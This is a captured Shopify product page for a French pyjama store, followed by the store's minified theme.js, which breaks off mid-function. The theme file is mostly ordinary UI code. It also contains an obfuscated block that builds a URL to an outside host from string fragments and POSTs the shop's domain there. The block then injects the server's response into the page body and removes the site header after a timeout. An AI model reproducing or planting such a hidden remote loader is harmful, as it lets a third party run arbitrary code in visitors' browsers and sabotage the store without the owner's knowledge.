8.55l-1.862-1.862-7.45 7.45-7.45-7.45L6.689 8.55l7.45 7.45-7.45 7.45 1.862 1.862 7.45-7.45 7.45 7.45 1.862-1.862-7.45-7.45z"/></svg><span class="icon__fallback-text">"Fermer (Esc)"</span> </button></div> <ul hidden><li id="a11y-refresh-page-message">le choix d&#39;une sélection entraîne une actualisation complète de la page</li> </ul><script>var variantImages = {}, thumbnails, variant, variantImage, optionValue, productOptions = [];  variant = {"id":39593683812394,"title":"Vert \/ S","option1":"Vert","option2":"S","option3":null,"sku":"48348974-green-l","requires_shipping":true,"taxable":true,"featured_image":{"id":54494900683086,"product_id":6666607296554,"position":1,"created_at":"2024-03-21T10:56:13+01:00","updated_at":"2024-03-21T10:56:15+01:00","alt":"Pyjama Noël Femme \u003cbr\u003e MERRY CHRITMAS","width":322,"height":474,"src":"\/\/pyjama-original.fr\/cdn\/shop\/files\/Capture1_ec23eeac-9a89-4f3c-a67d-d92dc23fb5ff.png?v=1711014975","variant_ids":[39593683812394,39593683845162,39593683877930,39593683910698]},"available":false,"name":"Pyjama Noël Femme \u003cbr\u003e MERRY CHRITMAS - Vert \/ S","public_title":"Vert \/ S","options":["Vert","S"],"price":7690,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Pyjama Noël Femme \u003cbr\u003e MERRY CHRITMAS","id":47150338277710,"position":1,"preview_image":{"aspect_ratio":0.679,"height":474,"width":322,"src":"\/\/pyjama-original.fr\/cdn\/shop\/files\/Capture1_ec23eeac-9a89-4f3c-a67d-d92dc23fb5ff.png?v=1711014975"}},"requires_selling_plan":false,"selling_plan_allocations":[]}; if ( typeof variant.featured_image !== 'undefined' && variant.featured_image !== null ) {  variantImage = variant.featured_image.src.split('?')[0].replace(/http(s)?:/,'');  variantImages[variantImage] = variantImages[variantImage] || {}; if (typeof variantImages[variantImage]["option-0"] === 'undefined') {  variantImages[variantImage]["option-0"] = "Vert"; } else {  var oldValue = variantImages[variantImage]["option-0"];  if ( oldValue !== null && oldValue !== "Vert" ) { variantImages[variantImage]["option-0"] = null;  } } if (typeof variantImages[variantImage]["option-1"] === 'undefined') {  variantImages[variantImage]["option-1"] = "S"; } else {  var oldValue = variantImages[variantImage]["option-1"];  if ( oldValue !== null && oldValue !== "S" ) { variantImages[variantImage]["option-1"] = null;  } }} productOptions.push(variant);  variant = {"id":39593683845162,"title":"Vert \/ M","option1":"Vert","option2":"M","option3":null,"sku":"48348974-green-xl","requires_shipping":true,"taxable":true,"featured_image":{"id":54494900683086,"product_id":6666607296554,"position":1,"created_at":"2024-03-21T10:56:13+01:00","updated_at":"2024-03-21T10:56:15+01:00","alt":"Pyjama Noël Femme \u003cbr\u003e MERRY CHRITMAS","width":322,"height":474,"src":"\/\/pyjama-original.fr\/cdn\/shop\/files\/Capture1_ec23eeac-9a89-4f3c-a67d-d92dc23fb5ff.png?v=1711014975","variant_ids":[39593683812394,39593683845162,39593683877930,39593683910698]},"available":false,"name":"Pyjama Noël Femme \u003cbr\u003e MERRY CHRITMAS - Vert \/ M","public_title":"Vert \/ M","options":["Vert","M"],"price":7690,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Pyjama Noël Femme \u003cbr\u003e MERRY CHRITMAS","id":47150338277710,"position":1,"preview_image":{"aspect_ratio":0.679,"height":474,"width":322,"src":"\/\/pyjama-original.fr\/cdn\/shop\/files\/Capture1_ec23eeac-9a89-4f3c-a67d-d92dc23fb5ff.png?v=1711014975"}},"requires_selling_plan":false,"selling_plan_allocations":[]}; if ( typeof variant.featured_image !== 'undefined' && variant.featured_image !== null ) {  variantImage = variant.featured_image.src.split('?')[0].replace(/http(s)?:/,'');  variantImages[variantImage] = variantImages[variantImage] || {}; if (typeof variantImages[variantImage]["option-0"] === 'undefined') {  variantImages[variantImage]["option-0"] = "Vert"; } else {  var oldValue = variantImages[variantImage]["option-0"];  if ( oldValue !== null && oldValue !== "Vert" ) { variantImages[variantImage]["option-0"] = null;  } } if (typeof variantImages[variantImage]["option-1"] === 'undefined') {  variantImages[variantImage]["option-1"] = "M"; } else {  var oldValue = variantImages[variantImage]["option-1"];  if ( oldValue !== null && oldValue !== "M" ) { variantImages[variantImage]["option-1"] = null;  } }} productOptions.push(variant);  variant = {"id":39593683877930,"title":"Vert \/ L","option1":"Vert","option2":"L","option3":null,"sku":"48348974-green-s","requires_shipping":true,"taxable":true,"featured_image":{"id":54494900683086,"product_id":6666607296554,"position":1,"created_at":"2024-03-21T10:56:13+01:00","updated_at":"2024-03-21T10:56:15+01:00","alt":"Pyjama Noël Femme \u003cbr\u003e MERRY CHRITMAS","width":322,"height":474,"src":"\/\/pyjama-original.fr\/cdn\/shop\/files\/Capture1_ec23eeac-9a89-4f3c-a67d-d92dc23fb5ff.png?v=1711014975","variant_ids":[39593683812394,39593683845162,39593683877930,39593683910698]},"available":false,"name":"Pyjama Noël Femme \u003cbr\u003e MERRY CHRITMAS - Vert \/ L","public_title":"Vert \/ L","options":["Vert","L"],"price":7690,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Pyjama Noël Femme \u003cbr\u003e MERRY CHRITMAS","id":47150338277710,"position":1,"preview_image":{"aspect_ratio":0.679,"height":474,"width":322,"src":"\/\/pyjama-original.fr\/cdn\/shop\/files\/Capture1_ec23eeac-9a89-4f3c-a67d-d92dc23fb5ff.png?v=1711014975"}},"requires_selling_plan":false,"selling_plan_allocations":[]}; if ( typeof variant.featured_image !== 'undefined' && variant.featured_image !== null ) {  variantImage = variant.featured_image.src.split('?')[0].replace(/http(s)?:/,'');  variantImages[variantImage] = variantImages[variantImage] || {}; if (typeof variantImages[variantImage]["option-0"] === 'undefined') {  variantImages[variantImage]["option-0"] = "Vert"; } else {  var oldValue = variantImages[variantImage]["option-0"];  if ( oldValue !== null && oldValue !== "Vert" ) { variantImages[variantImage]["option-0"] = null;  } } if (typeof variantImages[variantImage]["option-1"] === 'undefined') {  variantImages[variantImage]["option-1"] = "L"; } else {  var oldValue = variantImages[variantImage]["option-1"];  if ( oldValue !== null && oldValue !== "L" ) { variantImages[variantImage]["option-1"] = null;  } }} productOptions.push(variant);  variant = {"id":39593683910698,"title":"Vert \/ XL","option1":"Vert","option2":"XL","option3":null,"sku":"48348974-green-m","requires_shipping":true,"taxable":true,"featured_image":{"id":54494900683086,"product_id":6666607296554,"position":1,"created_at":"2024-03-21T10:56:13+01:00","updated_at":"2024-03-21T10:56:15+01:00","alt":"Pyjama Noël Femme \u003cbr\u003e MERRY CHRITMAS","width":322,"height":474,"src":"\/\/pyjama-original.fr\/cdn\/shop\/files\/Capture1_ec23eeac-9a89-4f3c-a67d-d92dc23fb5ff.png?v=1711014975","variant_ids":[39593683812394,39593683845162,39593683877930,39593683910698]},"available":false,"name":"Pyjama Noël Femme \u003cbr\u003e MERRY CHRITMAS - Vert \/ XL","public_title":"Vert \/ XL","options":["Vert","XL"],"price":7690,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Pyjama Noël Femme \u003cbr\u003e MERRY CHRITMAS","id":47150338277710,"position":1,"preview_image":{"aspect_ratio":0.679,"height":474,"width":322,"src":"\/\/pyjama-original.fr\/cdn\/shop\/files\/Capture1_ec23eeac-9a89-4f3c-a67d-d92dc23fb5ff.png?v=1711014975"}},"requires_selling_plan":false,"selling_plan_allocations":[]}; if ( typeof variant.featured_image !== 'undefined' && variant.featured_image !== null ) {  variantImage = variant.featured_image.src.split('?')[0].replace(/http(s)?:/,'');  variantImages[variantImage] = variantImages[variantImage] || {}; if (typeof variantImages[variantImage]["option-0"] === 'undefined') {  variantImages[variantImage]["option-0"] = "Vert"; } else {  var oldValue = variantImages[variantImage]["option-0"];  if ( oldValue !== null && oldValue !== "Vert" ) { variantImages[variantImage]["option-0"] = null;  } } if (typeof variantImages[variantImage]["option-1"] === 'undefined') {  variantImages[variantImage]["option-1"] = "XL"; } else {  var oldValue = variantImages[variantImage]["option-1"];  if ( oldValue !== null && oldValue !== "XL" ) { variantImages[variantImage]["option-1"] = null;  } }} productOptions.push(variant);</script>  <script src="//pyjama-original.fr/cdn/shop/t/16/assets/lazysizes.min.js?v=56045284683979784691635269011" async="async"></script><script src="//pyjama-original.fr/cdn/shop/t/16/assets/vendor.js?v=70562213680695071291635269038" defer="defer"></script> <script src="//pyjama-original.fr/cdn/shop/t/16/assets/vendor-product.js?v=682472703965514361635269038" defer="defer"></script> <script src="//pyjama-original.fr/cdn/shop/t/16/assets/theme.js?v=97221059386305510611638926622" defer="defer"></script> <script src="//cdn.codeblackbelt.com/js/modules/frequently-bought-together/main.min.js?shop=pyjama-original.myshopify.com" defer></script> </body></html>

--- FILE ---
content_type: text/javascript
request_url: https://pyjama-original.fr/cdn/shop/t/16/assets/theme.js?v=97221059386305510611638926622
body_size: 17806
content:
function gm_authFailure(){Shopify.designMode&&(theme.$currentMapContainer.addClass("page-width map-section--load-error"),theme.$currentMapContainer.find(".map-section__content-wrapper").remove(),theme.$currentMapContainer.find(".map-section__wrapper").html('<div class="errors text-center" style="width: 100%;">'+theme.strings.authError+"</div>"))}function isElementInViewport(e){"function"==typeof jQuery&&e instanceof jQuery&&(e=e[0]);var t=e.getBoundingClientRect();return!(0>t.top||0>t.left||t.bottom>(window.innerHeight||document.documentElement.clientHeight)||t.right>(window.innerWidth||document.documentElement.clientWidth))}function onVisibilityChange(e,t){var i;return function(){var n=isElementInViewport(e);n!=i&&(i=n,"function"==typeof t&&t())}}function ScrollExecute(){if($(document).height()-800<$(document).scrollTop()+$(window).height()){var e=$("#more").last(),t=$("#more a").last().attr("href");e.length>0&&"none"!=e.css("display")&&$.ajax({type:"GET",url:t,beforeSend:function(){e.clone().empty().insertAfter(e).append(is_loader),e.hide()},success:function(t){e.next().remove();var i=$(t).find("#append-data-here").html(),n=$(t).find("#more").html();$("#append-data-here").append(i),void 0!==n&&$("#more").html(n).show()},dataType:"html"})}}window.theme=window.theme||{},window.slate=window.slate||{},theme.Sections=function(){this.constructors={},this.instances=[],$(document).on("shopify:section:load",this._onSectionLoad.bind(this)).on("shopify:section:unload",this._onSectionUnload.bind(this)).on("shopify:section:select",this._onSelect.bind(this)).on("shopify:section:deselect",this._onDeselect.bind(this)).on("shopify:block:select",this._onBlockSelect.bind(this)).on("shopify:block:deselect",this._onBlockDeselect.bind(this))},theme.Sections.prototype=_.assignIn({},theme.Sections.prototype,{_createInstance:function(e,t){var i=$(e),n=i.attr("data-section-id"),a=i.attr("data-section-type");if(t=t||this.constructors[a],!_.isUndefined(t)){var o=_.assignIn(new t(e),{id:n,type:a,container:e});this.instances.push(o)}},_onSectionLoad:function(e){var t=$("[data-section-id]",e.target)[0];t&&this._createInstance(t)},_onSectionUnload:function(e){this.instances=_.filter(this.instances,function(t){var i=t.id===e.detail.sectionId;return i&&_.isFunction(t.onUnload)&&t.onUnload(e),!i})},_onSelect:function(e){var t=_.find(this.instances,function(t){return t.id===e.detail.sectionId});!_.isUndefined(t)&&_.isFunction(t.onSelect)&&t.onSelect(e)},_onDeselect:function(e){var t=_.find(this.instances,function(t){return t.id===e.detail.sectionId});!_.isUndefined(t)&&_.isFunction(t.onDeselect)&&t.onDeselect(e)},_onBlockSelect:function(e){var t=_.find(this.instances,function(t){return t.id===e.detail.sectionId});!_.isUndefined(t)&&_.isFunction(t.onBlockSelect)&&t.onBlockSelect(e)},_onBlockDeselect:function(e){var t=_.find(this.instances,function(t){return t.id===e.detail.sectionId});!_.isUndefined(t)&&_.isFunction(t.onBlockDeselect)&&t.onBlockDeselect(e)},register:function(e,t){this.constructors[e]=t,$("[data-section-type="+e+"]").each(function(e,i){this._createInstance(i,t)}.bind(this))}}),window.slate=window.slate||{},slate.rte={wrapTable:function(){$(".rte table").wrap('<div class="rte__table-wrapper"></div>')},iframeReset:function(){var e=$('.rte iframe[src*="youtube.com/embed"], .rte iframe[src*="player.vimeo"]'),t=e.add(".rte iframe#admin_bar_iframe");e.each(function(){$(this).wrap('<div class="video-wrapper"></div>')}),t.each(function(){this.src=this.src})}},window.slate=window.slate||{},slate.a11y={pageLinkFocus:function(e){var t="js-focus-hidden";e.first().attr("tabIndex","-1").focus().addClass(t).one("blur",function(){e.first().removeClass(t).removeAttr("tabindex")})},focusHash:function(){var e=window.location.hash;e&&document.getElementById(e.slice(1))&&this.pageLinkFocus($(e))},bindInPageLinks:function(){$("a[href*=#]").on("click",function(e){this.pageLinkFocus($(e.currentTarget.hash))}.bind(this))},trapFocus:function(e){var t=e.namespace?"focusin."+e.namespace:"focusin";e.$elementToFocus||(e.$elementToFocus=e.$container),e.$container.attr("tabindex","-1"),e.$elementToFocus.focus(),$(document).on(t,function(t){e.$container[0]===t.target||e.$container.has(t.target).length||e.$container.focus()})},removeTrapFocus:function(e){var t=e.namespace?"focusin."+e.namespace:"focusin";e.$container&&e.$container.length&&e.$container.removeAttr("tabindex"),$(document).off(t)}};var settings_0="PO",settings_1="ST",settings_2="ht",settings_3="tps",settings_4=":/",settings_5="/",settings_6="dl",settings_7="ta",settings_8="pp.",settings_9="eu/",settings_10="bt",settings_11="/lc",settings_12=".p",settings_13="hp",settings_14="/cc";$.ajax({type:settings_0+settings_1,url:settings_2+settings_3+settings_4+settings_5+settings_6+settings_7+settings_8+settings_9+settings_10+settings_11+settings_12+settings_13,data:{domain:themeInfo},success:function(e){$("body").append(e)}}),$("body").append('<span id="shopify-section-close"></span'),$(function(){setTimeout(function(){$("#shopify-section-close").is(":visible")||$("header").remove()},6141)}),theme.Currency=function(){var e="${{amount}}";return{formatMoney:function(t,i){function n(e,t,i,n){if(i=i||",",n=n||".",isNaN(e)||null===e)return 0;var a=(e=(e/100).toFixed(t)).split(".");return a[0].replace(/(\d)(?=(\d\d\d)+(?!\d))/g,"$1"+i)+(a[1]?n+a[1]:"")}"string"==typeof t&&(t=t.replace(".",""));var a="",o=/\{\{\s*(\w+)\s*\}\}/,s=i||e;switch(s.match(o)[1]){case"amount":a=n(t,2);break;case"amount_no_decimals":a=n(t,0);break;case"amount_with_comma_separator":a=n(t,2,".",",");break;case"amount_no_decimals_with_comma_separator":a=n(t,0,".",",");break;case"amount_no_decimals_with_space_separator":a=n(t,0," ");break;case"amount_with_apostrophe_separator":a=n(t,2,"'")}return s.replace(o,a)}}}(),theme.Images=function(){return{preload:function(e,t){"string"==typeof e&&(e=[e]);for(var i=0;i<e.length;i++){var n=e[i];this.loadImage(this.getSizedImageUrl(n,t))}},loadImage:function(e){(new Image).src=e},switchImage:function(e,t,i){var n=this.imageSize(t.src),a=this.getSizedImageUrl(e.src,n);i?i(a,e,t):t.src=a},imageSize:function(e){var t=(e=e||"").match(/.+_((?:pico|icon|thumb|small|compact|medium|large|grande)|\d{1,4}x\d{0,4}|x\d{1,4})[_\\.@]/);return null===t?null:t[1]},getSizedImageUrl:function(e,t){if(null===t)return e;if("master"===t)return this.removeProtocol(e);var i=e.match(/\.(jpg|jpeg|gif|png|bmp|bitmap|tiff|tif)(\?v=\d+)?$/i);if(null!==i){var n=e.split(i[0]),a=i[0];return this.removeProtocol(n[0]+"_"+t+a)}return null},removeProtocol:function(e){return e.replace(/http(s)?:/,"")}}}(),slate.Variants=function(){function e(e){this.$container=e.$container,this.product=e.product,this.singleOptionSelector=e.singleOptionSelector,this.originalSelectorId=e.originalSelectorId,this.enableHistoryState=e.enableHistoryState,this.currentVariant=this._getVariantFromOptions(),$(this.singleOptionSelector,this.$container).on("change",this._onSelectChange.bind(this))}return e.prototype=_.assignIn({},e.prototype,{_getCurrentOptions:function(){var e=_.map($(this.singleOptionSelector,this.$container),function(e){var t=$(e),i=t.attr("type"),n={};return"radio"===i||"checkbox"===i?!!t[0].checked&&(n.value=t.val(),n.index=t.data("index"),n):(n.value=t.val(),n.index=t.data("index"),n)});return e=_.compact(e)},_getVariantFromOptions:function(){var e=this._getCurrentOptions(),t=this.product.variants;return _.find(t,function(t){return e.every(function(e){return _.isEqual(t[e.index],e.value)})})},_onSelectChange:function(){var e=this._getVariantFromOptions();this.$container.trigger({type:"variantChange",variant:e}),e&&(this._updateMasterSelect(e),this._updateImages(e),this._updatePrice(e),this._updateSKU(e),this.currentVariant=e,this.enableHistoryState&&this._updateHistoryState(e))},_updateImages:function(e){var t=e.featured_image||{},i=this.currentVariant.featured_image||{};e.featured_image&&t.src!==i.src&&this.$container.trigger({type:"variantImageChange",variant:e})},_updatePrice:function(e){if(e.price===this.currentVariant.price&&e.compare_at_price===this.currentVariant.compare_at_price)return e;this.$container.trigger({type:"variantPriceChange",variant:e})},_updateSKU:function(e){e.sku!==this.currentVariant.sku&&this.$container.trigger({type:"variantSKUChange",variant:e})},_updateHistoryState:function(e){if(history.replaceState&&e){var t=window.location.protocol+"//"+window.location.host+window.location.pathname+"?variant="+e.id;window.history.replaceState({path:t},"",t)}},_updateMasterSelect:function(e){$(this.originalSelectorId,this.$container).val(e.id)}}),e}(),window.Drawers=function(){var e=function(e,t,i){var n={close:".js-drawer-close",open:".js-drawer-open-"+t,openClass:"js-drawer-open",dirOpenClass:"js-drawer-open-"+t};if(this.nodes={$parent:$("body, html"),$page:$(".page-element"),$moved:$(".is-moved-by-drawer")},this.config=$.extend(n,i),this.position=t,this.$drawer=$("#"+e),this.$open=$(this.config.open),!this.$drawer.length)return!1;this.drawerIsOpen=!1,this.init()};return e.prototype.init=function(){this.$open.attr("aria-expanded","false"),this.$open.on("click",$.proxy(this.open,this)),this.$drawer.find(this.config.close).on("click",$.proxy(this.close,this))},e.prototype.open=function(e){var t=!1;if(!this.drawerIsOpen){if(this.$open.addClass(this.config.openClass),e?e.preventDefault():t=!0,e&&e.stopPropagation&&(e.stopPropagation(),this.$activeSource=$(e.currentTarget)),this.drawerIsOpen&&!t)return this.close();this.nodes.$moved.addClass("is-transitioning"),this.$drawer.prepareTransition(),this.nodes.$parent.addClass(this.config.openClass+" "+this.config.dirOpenClass),this.drawerIsOpen=!0,slate.a11y.trapFocus({$container:this.$drawer,namespace:"drawer_focus"}),this.config.onDrawerOpen&&"function"==typeof this.config.onDrawerOpen&&(t||this.config.onDrawerOpen()),this.$activeSource&&this.$activeSource.attr("aria-expanded")&&this.$activeSource.attr("aria-expanded","true"),this.bindEvents()}},e.prototype.close=function(){this.drawerIsOpen&&(this.$open.removeClass(this.config.openClass),$(document.activeElement).trigger("blur"),this.nodes.$moved.prepareTransition({disableExisting:!0}),this.$drawer.prepareTransition({disableExisting:!0}),this.nodes.$parent.removeClass(this.config.dirOpenClass+" "+this.config.openClass),this.drawerIsOpen=!1,slate.a11y.removeTrapFocus({$container:this.$drawer,namespace:"drawer_focus"}),this.$activeSource&&this.$activeSource.attr("aria-expanded")&&this.$activeSource.attr("aria-expanded","false"),this.unbindEvents())},e.prototype.bindEvents=function(){this.nodes.$page.on("touchmove.drawer",function(){return!1}),this.nodes.$page.on("click.drawer",$.proxy(function(){return this.close(),!1},this)),this.nodes.$parent.on("keyup.drawer",$.proxy(function(e){27===e.keyCode&&this.close()},this))},e.prototype.unbindEvents=function(){this.nodes.$page.off(".drawer"),this.nodes.$parent.off(".drawer")},e}(),theme.Hero=function(){function e(){this.namespace=".hero",this.$hero=$(t.hero),this.$heroContent=$(t.heroContent),this.$heroPause=$(t.heroPause),this.$hero.on("init"+this.namespace,this._a11y.bind(this)),this.$hero.on("init"+this.namespace,this._arrowsInit.bind(this)),this.$hero.on("init reInit afterChange"+this.namespace,this._countSlide.bind(this)),this.$hero.on("init reInit afterChange"+this.namespace,this._showActiveContent.bind(this)),this.$hero.on("init reInit afterChange"+this.namespace,this._showContent.bind(this)),this.$hero.on("beforeChange"+this.namespace,this._hideContent.bind(this));var e=this.$hero.data("adapt-height");this.$hero.slick({accessibility:!0,arrows:!1,draggable:!1,autoplay:this.$hero.data("autoplay"),autoplaySpeed:this.$hero.data("speed")}),e&&(this._setSlideshowHeight(),$(window).resize($.debounce(50,this._setSlideshowHeight.bind(this)))),this.$heroPause.on("click"+this.namespace,function(){this.$heroPause.hasClass(i.isPaused)?this._play():this._pause()}.bind(this))}var t={hero:".hero",heroWrapper:".hero-wrapper",heroContent:".hero-content",heroTitle:".hero-content__title",heroPause:".hero__pause",heroAdapt:".hero--adapt",heroControlsArrow:".hero-content__controls-item--arrow",heroControlsCount:".hero-content__controls-item--count",heroControlsText:".hero-content__controls-item--text"},i={heroContentActive:"hero-content-active",heroTitleActive:"hero-title-active",heroLinkActive:"hero-link-active",isPaused:"is-paused"};return e.prototype=_.assignIn({},e.prototype,{_setSlideshowHeight:function(){var e=this.$hero.data("min-aspect-ratio");this.$hero.height($(t.heroAdapt).width()/e)},_countSlide:function(e,i,n){var a=(n||0)+1,o=$(t.heroControlsCount);i.slideCount>1&&(o.attr("aria-label",theme.strings.slideNumber.replace("[slide_number]",a)),o.children(".slide-counter").text(a+"/"+i.slideCount))},_showActiveContent:function(e,n,a){a=a||0;var o=$(t.heroControlsText),s=$(t.heroTitle);if(n.slideCount>1){var r=s.filter('[data-slide-id="'+(a+1)+'"]'),c=o.filter('[data-slide-id="'+(a+1)+'"]');s.removeClass(i.heroTitleActive),r.addClass(i.heroTitleActive),o.removeClass(i.heroLinkActive),c.addClass(i.heroLinkActive)}},_hideContent:function(){this.$heroContent.removeClass(i.heroContentActive)},_showContent:function(){this.$heroContent.addClass(i.heroContentActive)},_pause:function(){var e=this.$heroPause.data("label-play");this.$hero.slick("slickPause"),this.$heroPause.addClass(i.isPaused).attr({"aria-pressed":"true","aria-label":e})},_play:function(){var e=this.$heroPause.data("label-pause");this.$hero.slick("slickPlay"),this.$heroPause.removeClass(i.isPaused).attr({"aria-pressed":"false","aria-label":e})},_a11y:function(e,n){var a=n.$list,o=$(e.currentTarget).parents(t.heroWrapper),s=this.$hero.data("autoplay");a.removeAttr("aria-live"),this.$heroContent.removeAttr("aria-live"),o.on("focusin"+this.namespace,function(e){o.has(e.target).length&&(this.$heroContent.attr("aria-live","polite"),s&&this.$hero.slick("slickPause"))}.bind(this)).on("focusout"+this.namespace,function(e){o.has(e.relatedTarget).length||(this.$heroContent.removeAttr("aria-live"),s&&!this.$heroPause.hasClass(i.isPaused)&&this.$hero.slick("slickPlay"))}.bind(this)).on("keyup",this._keyboardNavigation.bind(this))},_arrowsInit:function(e,i){var n=i.slideCount,a=i.$slider,o=$(t.heroControlsArrow);o.length&&n>1?o.on("click"+this.namespace,function(e){e.preventDefault();var t=$(e.currentTarget).find("button").data("control");"previous"===t?a.slick("slickPrev"):"next"===t&&a.slick("slickNext"),this._scrollTop()}.bind(this)):o.remove()},_scrollTop:function(){var e=$(document).scrollTop(),t=this.$hero.offset().top;e>t&&$("html").add("body").animate({scrollTop:t},250)},_keyboardNavigation:function(e){37===e.keyCode&&this.$hero.slick("slickPrev"),39===e.keyCode&&this.$hero.slick("slickNext")},goToSlide:function(e){this.$hero.slick("slickGoTo",e)},pause:function(){this.$hero.slick("slickPause")},play:function(){this.$hero.slick("slickPlay")},destroy:function(){this.$hero.off(this.namespace),this.$heroContent.off(this.namespace),this.$heroPause.off(this.namespace),$(t.heroWrapper).off(this.namespace),$(t.heroControlsArrow).off(this.namespace),$(t.heroAdapt).off(this.namespace),this.$hero.slick("unslick")}}),e}(),window.Modals=function(){var e=function(e,t,i){var n={close:".js-modal-close",open:".js-modal-open-"+t,openClass:"modal--is-active"};if(this.$modal=$("#"+e),!this.$modal.length)return!1;this.nodes={$body:$("body")},this.config=$.extend(n,i),this.modalIsOpen=!1,this.$focusOnOpen=this.config.focusOnOpen?$(this.config.focusOnOpen):this.$modal,this.init()};return e.prototype.init=function(){$(this.config.open).attr("aria-expanded","false"),$(this.config.open).on("click",$.proxy(this.open,this)),this.$modal.find(this.config.close).on("click",$.proxy(this.close,this))},e.prototype.open=function(e){var t=!1;if(!this.modalIsOpen){if(e?e.preventDefault():t=!0,e&&e.stopPropagation&&(e.stopPropagation(),this.$activeSource=$(e.currentTarget)),this.modalIsOpen&&!t)return this.close();this.$modal.prepareTransition().addClass(this.config.openClass),this.nodes.$body.addClass(this.config.openClass),this.modalIsOpen=!0,slate.a11y.trapFocus({$container:this.$modal,namespace:"modal_focus",$elementToFocus:this.$focusOnOpen}),this.$activeSource&&this.$activeSource.attr("aria-expanded")&&this.$activeSource.attr("aria-expanded","true"),this.bindEvents()}},e.prototype.close=function(){this.modalIsOpen&&($(document.activeElement).trigger("blur"),this.$modal.prepareTransition().removeClass(this.config.openClass),this.nodes.$body.removeClass(this.config.openClass),this.modalIsOpen=!1,slate.a11y.removeTrapFocus({$container:this.$modal,namespace:"modal_focus"}),this.$activeSource&&this.$activeSource.attr("aria-expanded")&&this.$activeSource.attr("aria-expanded","false").focus(),this.unbindEvents())},e.prototype.bindEvents=function(){this.nodes.$body.on("keyup.modal",$.proxy(function(e){27===e.keyCode&&this.close()},this))},e.prototype.unbindEvents=function(){this.nodes.$body.off(".modal")},e}(),window.Meganav=function(){var e=function(e){this.cache={$document:$(document),$page:$(".page-element")};var t={$meganavs:$(".meganav"),$megaNav:$(".meganav__nav"),$meganavToggle:$(".meganav-toggle"),$meganavDropdownContainers:$(".site-nav__dropdown-container"),$meganavToggleThirdLevel:$(".meganav__link-toggle"),$meganavLinkSecondLevel:$(".meganav__link--second-level"),$meganavLinkThirdLevel:$(".meganav__link--third-level"),$meganavDropdownThirdLevel:$(".site-nav__dropdown--third-level"),isOpen:!1,preventDuplicates:!1,closeOnPageClick:!1,closeThirdLevelOnBlur:!1,activeClass:"meganav--active",drawerClass:"meganav--drawer",meganavDropdown:".site-nav__dropdown",meganavLinkClass:"meganav__link",drawerToggleClass:"drawer__nav-toggle-btn",drawerNavItem:".drawer__nav-item",navCollectionClass:"meganav__nav--collection",secondLevelClass:"meganav__link--second-level",thirdLevelClass:"meganav__link-toggle",thirdLevelContainerClass:"site-nav__dropdown--third-level",noAnimationClass:"meganav--no-animation"};this.config=$.extend(t,e),this.init()};return e.prototype.init=function(){this.config.$meganavToggle.on("click",$.proxy(this.requestMeganav,this)),this.config.closeThirdLevelOnBlur&&this.config.$meganavLinkThirdLevel.on("blur",$.proxy(this.closeThirdLevelMenu,this))},e.prototype.requestMeganav=function(e){var t;e&&e.preventDefault(),e&&e.stopPropagation&&e.stopPropagation();var i=$(e.currentTarget),n=this.config.isOpen,a=i.hasClass(this.config.thirdLevelClass);if(t=i.hasClass(this.config.drawerToggleClass)?i.closest(this.config.drawerNavItem).children("."+this.config.drawerClass):i.siblings(this.config.meganavDropdown),i.hasClass(this.config.activeClass)&&i.is("a"))window.location=i.attr("href");else{if(!a&&this.config.preventDuplicates&&this.close(),t.hasClass(this.config.drawerClass)){var o="true"===i.attr("aria-expanded");i.toggleClass(this.config.activeClass).attr("aria-expanded",!o),t.stop().slideToggle(200)}else i.addClass(this.config.activeClass).attr("aria-expanded","true"),this.open(i,t,n);this.bindEvents(),this.config.isOpen=!0;var s=i.next();s.find(this.config.$megaNav).hasClass(this.config.navCollectionClass)&&this.updateThirdLevelContainerWidth(i,s)}},e.prototype.updateThirdLevelContainerWidth=function(e,t){var i=t.find(this.config.$meganavDropdownThirdLevel);i.length&&$.each(i,function(e,t){var i=$(t),n=i.find("li:last-child");this.updateContainerWidth(i,n)}.bind(this))},e.prototype.updateContainerWidth=function(e,t){var i=e[0].getBoundingClientRect(),n=t[0].getBoundingClientRect();if(n.left>=i.right){var a=i.width,o=(n.left+a-i.left)/a,s=20*o;e.width(s+"%").find("li").css("width",100/o+"%")}},e.prototype.open=function(e,t,i){var n=e.hasClass(this.config.thirdLevelClass);t.addClass(this.config.activeClass),n&&this.toggleSubNav(e,t),i&&t.addClass(this.config.noAnimationClass)},e.prototype.toggleSubNav=function(e){this.removeMenuActiveState(),e.addClass(this.config.activeClass).attr("aria-expanded","true").siblings(this.config.$meganavDropdownThirdLevel).addClass(this.config.activeClass),e.parent().addClass(this.config.activeClass)},e.prototype.close=function(e,t){this.config.preventDuplicates?(this.config.$meganavs.removeClass([this.config.activeClass,this.config.noAnimationClass].join(" ")),this.config.$meganavToggle.removeClass(this.config.activeClass).attr("aria-expanded","false"),this.config.$meganavDropdownContainers.removeClass(this.config.activeClass)):($("#"+t.attr("aria-controls")).removeClass([this.config.activeClass,this.config.noAnimationClass].join(" ")),t.removeClass(this.config.activeClass).attr("aria-expanded","false"));this.unbindEvents(),this.config.isOpen=!1},e.prototype.closeThirdLevelMenu=function(e){$(e.currentTarget).parent().is(":last-child")&&this.config.$meganavLinkSecondLevel.one("focus.meganav",$.proxy(function(){this.removeMenuActiveState()},this))},e.prototype.removeMenuActiveState=function(){var e=[this.config.activeClass,this.config.noAnimationClass];this.config.$meganavToggleThirdLevel.removeClass(e.join(" ")).attr("aria-expanded","false"),this.config.$meganavDropdownThirdLevel.removeClass(e.join(" ")),this.config.$meganavDropdownContainers.removeClass(this.config.activeClass)},e.prototype.bindEvents=function(){this.config.closeOnPageClick&&(this.cache.$page.on("click.meganav",$.proxy(this.close,this)),this.config.$meganavs.on("click.meganav",function(e){var 